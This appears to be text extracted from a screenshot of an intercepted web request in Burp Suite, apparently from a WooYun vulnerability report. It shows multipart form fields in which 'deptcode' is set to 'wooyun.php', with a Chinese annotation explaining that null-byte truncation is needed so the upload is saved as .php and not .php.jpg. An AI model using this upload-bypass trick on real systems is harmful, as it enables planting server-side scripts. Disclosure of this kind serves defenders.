 Request to http://1
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
root
------WebKitFormBoundaryhKHC4RaOrXsJUMoA
Content-Disposition: form-data; name="deptid"
------WebKitFormBoundaryhKHC4RaOrXsJUMoA
Content-Disposition: form-data; name="curdept"
N
------WebKitFormBoundaryhKHC4RaOrXsJUMoA
Content-Disposition: form-data; name="parentid"
0
------WebKitFormBoundaryhKHC4RaOrXsJUMoA
Content-Disposition: form-data; name="deptlogo"
defaultlogo.jpg
------WebKitFormBoundaryhKHC4RaOrXsJUMoA
Content-Disposition: form-data; name="deptcode"
wooyun.php
------WebKitFormBoundaryhKHC4RaOrXsJUMoA
Content-Disposition: form-data; name="deptname"
testestest
------WebKitFormBoundaryhKHC4RaOrXsJUMoA
Content-Disposition: form-data; name="videonum_next"
------WebKitFormBoundaryhKHC4RaOrXsJUMoA
Content-Disposition: form-data; name="audionum_next"
------WebKitFormBoundaryhKHC4RaOrXsJUMoA
Content-Disposition: form-data; name="usernumlimit_next"
这里需要通过00截断方式截
断后面的；如果不截断就会
变成xxx.php.jpg
www.wooyun.org